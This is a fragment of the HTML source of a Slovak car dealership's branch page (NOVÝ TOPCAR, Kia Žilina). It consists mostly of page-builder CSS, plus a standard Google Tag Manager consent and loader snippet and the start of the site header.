.element_content{--element-max-width:1000px;--element-bottom-padding:30px;padding-top:0px;}#element_sub_1_0_3_0_0 .in_element_content{font-size: 20px;font-family: 'Open Sans';color: #000000;font-weight: 400;}#element_sub_1_0_3_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_1_0_3_0_1 > .element_content{--element-max-width:1200px;}#element_sub_1_0_3_0_1 .mw_social_icon_bg{color:#098699;}#element_sub_1_0_3_0_1 .mw_peoples_contacts_container{color: #000000;}#element_sub_1_0_3_0_1 .mw_element_item_0 img{object-position:50% 50%;}#element_sub_1_0_3_0_1 .mw_element_item_1 img{object-position:50% 50%;}#element_sub_1_0_3_0_1 h3{font-size: 19px;color: #000000;}#element_sub_1_0_3_0_1 .mw_element_item_description{color: #000000;}#element_sub_1_0_3_0_1 .mw_element_item_price{}#element_sub_1_0_3_0_1 .mw_element_item_subtitle{color: #000000;}#element_sub_1_0_3_0_1 .mw_search_form{}#element_sub_1_0_3_0_1 .mw_element_item_image_hover{background-color:rgba(0,0,0,0.5);}#element_1_0_3 > .element_content{}#element_1_0_3 .ve_content_block{background-color:rgba(242, 242, 242, 0.39);border: 0px solid #eeeeee;}#element_1_0_3 .ve_content_block_content{padding:40px;}#element_1_0_3 .mw_expand_more{padding-bottom:40px;}#element_1_0_3 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#element_1_0_4 > .element_content{}#element_1_0_4 .mw_icon_text-text{}#element_1_0_4 .mw_icon_text-title{}#element_1_0_4 .mw_icon_text-icon{font-size:26px;}#element_1_0_4 .mw_icon{color:#098699;}#element_sub_1_0_5_0_0 > .element_content{--element-max-width:1000px;--element-bottom-padding:30px;padding-top:0px;}#element_sub_1_0_5_0_0 .in_element_content{font-size: 20px;font-family: 'Open Sans';font-weight: 400;}#element_sub_1_0_5_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_1_0_5_0_1 > .element_content{--element-max-width:1200px;}#element_sub_1_0_5_0_1 .mw_social_icon_bg{color:#ababab;}#element_sub_1_0_5_0_1 .mw_peoples_contacts_container{}#element_sub_1_0_5_0_1 .mw_element_item_0 img{object-position:50% 50%;}#element_sub_1_0_5_0_1 .mw_element_item_1 img{object-position:50% 50%;}#element_sub_1_0_5_0_1 .mw_element_item_2 img{object-position:50% 50%;}#element_sub_1_0_5_0_1 .mw_element_item_3 img{object-position:50% 50%;}#element_sub_1_0_5_0_1 h3{font-size: 19px;}#element_sub_1_0_5_0_1 .mw_element_item_description{}#element_sub_1_0_5_0_1 .mw_element_item_price{}#element_sub_1_0_5_0_1 .mw_element_item_subtitle{}#element_sub_1_0_5_0_1 .mw_search_form{}#element_sub_1_0_5_0_1 .mw_element_item_image_hover{background-color:rgba(0,0,0,0.5);}#element_1_0_5 > .element_content{}#element_1_0_5 .ve_content_block{background-color:rgba(242, 242, 242, 0.39);border: 0px solid #eeeeee;}#element_1_0_5 .ve_content_block_content{padding:40px;}#element_1_0_5 .mw_expand_more{padding-bottom:40px;}#element_1_0_5 .ve_content_block_title{font-size: 20px;text-align: center;border-bottom:1px solid rgba(0,0,0,0.2);}#element_1_0_6 > .element_content{--element-max-width:800px;}#row_2.row_text_custom{}#row_2{background: rgba(5, 20, 31, 1);}#row_2.row_padding_custom{padding-top:50px;padding-bottom:50px;}#element_2_0_0 > .element_content{--element-bottom-padding:2px;}#element_2_0_0 .ve_title{font-size: 30px;line-height: 1.2;}#element_2_0_1 > .element_content{--element-bottom-padding:0px;padding-top:0px;}#element_2_0_1 .in_element_content{}#element_2_0_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_2_0_2 > .element_content{padding-top:32px;}#element_2_0_2 .mw_icon_text-text{}#element_2_0_2 .mw_icon_text-title{}#element_2_0_2 .mw_icon_text-icon{font-size:35px;}#element_2_0_2 .mw_icon{color:#ffffff;}#element_sub_2_0_3_0_0 > .element_content{--element-max-width:600px;}#element_sub_2_0_3_0_0 .element_image_overlay_icon_container{background-color:rgba(0,0,0,0.3);}#element_sub_2_0_3_0_0 .element_image_container img{object-position:50% 50%;}#element_sub_2_0_3_1_0 > .element_content{}#element_sub_2_0_3_1_0 .ve_title{font-size: 40px;line-height: 1.2;}#element_sub_2_0_3_1_1 > .element_content{}#element_sub_2_0_3_1_1 .in_element_content{font-size: 16px;line-height: 1;}#element_sub_2_0_3_1_1 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_2_0_3_1_1 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#element_2_0_3 > .element_content{--element-max-width:1400px;--element-bottom-padding:47px;padding-top:47px;}#element_sub_2_0_4_0_0 > .element_content{--element-max-width:600px;}#element_sub_2_0_4_0_0 .element_image_overlay_icon_container{background-color:rgba(0,0,0,0.3);}#element_sub_2_0_4_0_0 .element_image_container img{object-position:50% 50%;}#element_sub_2_0_4_0_1 > .element_content{}#element_sub_2_0_4_0_1 .ve_title{font-size: 40px;line-height: 1.2;}#element_sub_2_0_4_0_2 > .element_content{}#element_sub_2_0_4_0_2 .in_element_content{font-size: 16px;line-height: 1;}#element_sub_2_0_4_0_2 .element_text_style_2{background:rgba(232,232,232,1);}#element_sub_2_0_4_0_2 .in_element_content ul li{background-position-y:calc(0.5em - 13px);}#element_sub_2_0_4_1_0 > .element_content{--element-max-width:600px;}#element_sub_2_0_4_1_0 .element_image_overlay_icon_container{background-color:rgba(0,0,0,0.3);}#element_sub_2_0_4_1_0 .element_image_container img{object-position:50% 50%;}#element_2_0_4 > .element_content{--element-max-width:1400px;--element-bottom-padding:44px;padding-top:61px;}#element_2_0_5 > .element_content{}#element_2_0_5 .in_element_content{font-size: 14px;}#element_2_0_5 .element_text_style_2{background:rgba(232,232,232,1);}.ve_content_button_style_basic{color:#ffffff;background: rgba(235, 30, 71, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 0px) 1.8em calc(1.1em - 0px) 1.8em;}.ve_content_button_style_basic .ve_button_subtext{}.ve_content_button_style_basic:hover{color:#ffffff;background: #bc1839;}.ve_content_button_style_inverse{color:#ffffff;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_inverse .ve_button_subtext{}.ve_content_button_style_1{color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.0em - 0px) 1.7em calc(1.0em - 0px) 1.7em;}.ve_content_button_style_1 .ve_button_subtext{}.ve_content_button_style_1:hover{color:#ffffff;background: #961222;}.ve_content_button_style_2{color:#ffffff;background: linear-gradient(to bottom, rgba(230, 12, 12, 1) 0%, rgba(166, 7, 14, 1) 100%) no-repeat border-box;-moz-border-radius: 5px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;border-radius: 5px;padding: calc(0.4em - 0px) 0.9em calc(0.4em - 0px) 0.9em;}.ve_content_button_style_2 .ve_button_subtext{}.ve_content_button_style_4{color:#ffffff;-moz-border-radius: 26px;-webkit-border-radius: 26px;-khtml-border-radius: 26px;border-radius: 26px;border-color:#ffffff;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_4 .ve_button_subtext{}.ve_content_button_style_5{color:#bb162b;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#bb162b;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_5 .ve_button_subtext{}.ve_content_button_style_6{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_6 .ve_button_subtext{}.ve_content_button_style_7{color:#000000;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_7 .ve_button_subtext{}.ve_content_button_style_8{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_8 .ve_button_subtext{}.ve_content_button_style_9{color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 1.9em calc(0.4em - 0px) 1.9em;}.ve_content_button_style_9 .ve_button_subtext{}.ve_content_button_style_9:hover{color:#000000;background: #ffffff;}.ve_content_button_style_10{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_10 .ve_button_subtext{}.ve_content_button_style_10:hover{color:#ffffff;background: #961222;}.ve_content_button_style_11{font-family: 'Open Sans';font-weight: 400;color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_11 .ve_button_subtext{}.ve_content_button_style_11:hover{color:#bb162b;}.ve_content_button_style_12{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_12 .ve_button_subtext{}.ve_content_button_style_13{font-family: 'Open Sans';font-weight: 400;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.6em - 0px) 1.3em calc(0.6em - 0px) 1.3em;}.ve_content_button_style_13 .ve_button_subtext{}.ve_content_button_style_13:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_14{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_14 .ve_button_subtext{}.ve_content_button_style_14:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_15{font-family: 'Open Sans';font-weight: 400;color:#ffffff;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#7a7a7a;border-width:0.5px;padding: calc(1.1em - 0.5px) 1.8em calc(1.1em - 0.5px) 1.8em;}.ve_content_button_style_15 .ve_button_subtext{}.ve_content_button_style_15:hover{color:#bb162b;}.ve_content_button_style_16{color:#000000;background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(213, 213, 213, 1) 100%) no-repeat border-box;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_16 .ve_button_subtext{}.ve_content_button_style_16:hover{color:#000000;background: linear-gradient(to bottom, #cccccc 0%, #aaaaaa 100%) no-repeat border-box;}.ve_content_button_style_17{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(5, 20, 31, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_17 .ve_button_subtext{}.ve_content_button_style_17:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}.ve_content_button_style_18{color:#05141f;background: rgba(245, 245, 245, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 0.4em calc(0.4em - 0px) 0.4em;}.ve_content_button_style_18 .ve_button_subtext{}.ve_content_button_style_19{font-family: 'Open Sans';font-weight: 600;color:#000000;background: rgba(232, 232, 232, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_19 .ve_button_subtext{}.ve_content_button_style_19:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}body{background-color:#ffffff;font-size: 16px;font-family: 'Open Sans';color: #000000;font-weight: 400;}.row_text_auto.light_color{color:#000000;}.row_text_default{color:#000000;}.row .light_color{color:#000000;}.row .text_default{color:#000000;}a{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button){color:#000000;}.row_text_default a:not(.ve_content_button){color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button){color:#000000;}a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button):hover{color:#000000;}.row_text_default a:not(.ve_content_button):hover{color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.dark_color{color:#ffffff;}.row_text_invers{color:#ffffff;}.row .text_invers{color:#ffffff;}.row .dark_color:not(.text_default){color:#ffffff;}.blog_entry_content .dark_color:not(.text_default){color:#ffffff;}.row_text_auto.dark_color a:not(.ve_content_button){color:#ffffff;}.row .dark_color:not(.text_default) a:not(.ve_content_button){color:#ffffff;}.row_text_invers a:not(.ve_content_button){color:#ffffff;}.row .ve_content_block.text_invers a:not(.ve_content_button){color:#ffffff;}.row .light_color a:not(.ve_content_button){color:#000000;}.row .light_color a:not(.ve_content_button):hover{color:#000000;}.title_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .title_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .title_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .title_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .title_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .title_element_container,.entry_content h1,.entry_content h2,.entry_content h3,.entry_content h4,.entry_content h5,.entry_content h6{font-family:Open Sans;font-weight:600;line-height:1.2;}.subtitle_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .subtitle_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .subtitle_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .subtitle_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .subtitle_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .subtitle_element_container{font-family:Open Sans;font-weight:400;}.entry_content h1{font-size: 45px;}.entry_content h2{font-size: 30px;}.entry_content h3{font-size: 25px;}.entry_content h4{font-size: 16px;}.entry_content h5{font-size: 14px;}.entry_content h6{font-size: 12px;}.row_fix_width,.fix_width,.fixed_width_content .visual_content_main,.row_fixed,.fixed_width_page .visual_content_main,.fixed_width_page header,.fixed_width_page footer,.fixed_narrow_width_page #wrapper,#blog-container,.ve-header-type2 .header_nav_container{max-width:90%;}@media screen and (max-width: 969px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:20px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:18px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .ve_title{}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .in_element_content{}#element_0_0_2 > .element_content{padding-top:0px;}#element_0_0_2 .in_element_content{}#element_0_0_3 > .element_content{padding-top:0px;}#element_0_0_4 > .element_content{padding-top:0px;}#element_0_0_4 .in_element_content{}#element_0_0_5 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_0 .in_element_content{}#element_sub_0_1_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_2 > .element_content{padding-top:0px;}#element_0_1_0 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_0 .in_element_content{}#element_sub_0_2_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_2 > .element_content{padding-top:0px;}#element_0_2_0 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_0 .in_element_content{}#element_sub_0_3_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_2 > .element_content{padding-top:0px;}#element_0_3_0 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_0_0 .in_element_content{}#element_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 .in_element_content{}#element_1_0_2 > .element_content{padding-top:0px;}#element_sub_1_0_3_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_3_0_0 .in_element_content{}#element_sub_1_0_3_0_1 > .element_content{padding-top:0px;}#element_1_0_3 > .element_content{padding-top:0px;}#element_1_0_4 > .element_content{padding-top:0px;}#element_sub_1_0_5_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_5_0_0 .in_element_content{}#element_sub_1_0_5_0_1 > .element_content{padding-top:0px;}#element_1_0_5 > .element_content{padding-top:0px;}#element_1_0_6 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_0 .ve_title{}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_1 .in_element_content{}#element_2_0_2 > .element_content{padding-top:0px;}#element_sub_2_0_3_0_0 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_0 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_0 .ve_title{}#element_sub_2_0_3_1_1 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_1 .in_element_content{}#element_2_0_3 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_0 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_1 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_1 .ve_title{}#element_sub_2_0_4_0_2 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_2 .in_element_content{}#element_sub_2_0_4_1_0 > .element_content{padding-top:0px;}#element_2_0_4 > .element_content{padding-top:0px;}#element_2_0_5 > .element_content{padding-top:0px;}#element_2_0_5 .in_element_content{}}@media screen and (max-width: 767px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:15px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:15px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#row_0.row_padding_custom{}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .ve_title{font-size:35px;}#element_0_0_1 > .element_content{padding-top:0px;}#element_0_0_1 .in_element_content{}#element_0_0_2 > .element_content{padding-top:0px;}#element_0_0_2 .in_element_content{}#element_0_0_3 > .element_content{padding-top:0px;}#element_0_0_4 > .element_content{padding-top:0px;}#element_0_0_4 .in_element_content{}#element_0_0_5 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_0 .in_element_content{}#element_sub_0_1_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_1_0_0_2 > .element_content{padding-top:0px;}#element_0_1_0 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_0 .in_element_content{}#element_sub_0_2_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_2_0_0_2 > .element_content{padding-top:0px;}#element_0_2_0 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_0 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_0 .in_element_content{}#element_sub_0_3_0_0_1 > .element_content{padding-top:0px;}#element_sub_0_3_0_0_2 > .element_content{padding-top:0px;}#element_0_3_0 > .element_content{padding-top:0px;}#row_1.row_padding_custom{}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_0_0 .in_element_content{}#element_1_0_1 > .element_content{padding-top:0px;}#element_1_0_1 .in_element_content{}#element_1_0_2 > .element_content{padding-top:0px;}#element_sub_1_0_3_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_3_0_0 .in_element_content{}#element_sub_1_0_3_0_1 > .element_content{padding-top:0px;}#element_1_0_3 > .element_content{padding-top:0px;}#element_1_0_4 > .element_content{padding-top:0px;}#element_sub_1_0_5_0_0 > .element_content{padding-top:0px;}#element_sub_1_0_5_0_0 .in_element_content{}#element_sub_1_0_5_0_1 > .element_content{padding-top:0px;}#element_1_0_5 > .element_content{padding-top:0px;}#element_1_0_6 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_0 .ve_title{}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_1 .in_element_content{}#element_2_0_2 > .element_content{padding-top:0px;}#element_sub_2_0_3_0_0 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_0 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_0 .ve_title{font-size:35px;}#element_sub_2_0_3_1_1 > .element_content{padding-top:0px;}#element_sub_2_0_3_1_1 .in_element_content{}#element_2_0_3 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_0 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_1 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_1 .ve_title{font-size:35px;}#element_sub_2_0_4_0_2 > .element_content{padding-top:0px;}#element_sub_2_0_4_0_2 .in_element_content{}#element_sub_2_0_4_1_0 > .element_content{padding-top:0px;}#element_2_0_4 > .element_content{padding-top:0px;}#element_2_0_5 > .element_content{padding-top:0px;}#element_2_0_5 .in_element_content{}}</style><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}dataLayer.push({"pageType":"page","pageInfo":{"id":2859,"name":"Pobo\u010dka \u017dilina"},"ad_consent":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_consent":"denied","analytics_storage":"denied","preferences_consent":"denied","homePage":0});gtag('consent', 'default', {
				
				'ad_storage': 'denied',
				'ad_personalization': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied'
				});</script>
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-KCTPPNV');</script>
			<!-- End Google Tag Manager -->
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
<body class="wp-singular page-template-default page page-id-2859 page-child parent-pageid-12 wp-theme-mioweb3 ve_list_style1 desktop_view">

			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCTPPNV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
		<link rel='stylesheet' id='ve_countdown_style-css' href='https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/countdown/jquery.countdown.css?ver=1765245627' type='text/css' media='all' /><div id="wrapper">
<header><div id="header" class="mw_header ve-header-type1 menu_style_h5 menu_active_color_dark menu_submenu_bg_dark ve_fixed_header ve_fixed_desktop_only header_menu_align_right"><div class="header_background_container background_container "><div class="background_overlay"></div></div><div id="header_in" class="fix_width">		<a href="https://topcar.sk" id="site_title" title="NOVÝ TOPCAR s.r.o.">
		<img width="461" height="59" src="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png" class="" alt="NOVÝ TOPCAR s.r.o." sizes="(min-width: 352px) 352px, (min-width:767px) 100vw, (min-width:352px) 352px, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png 461w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-300x38.png 300w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1024x130.png 1024w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-200x25.png 200w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-768x98.png 768w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1536x196.png 1536w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-2048x261.png 2048w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-970x124.png 970w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-297x38.png 297w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-213x27.png 213w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-171x22.png 171w" />		</a>
				<a href="#" id="mobile_nav">
			<div class="mobile_nav_inner">
				<span>MENU</span>
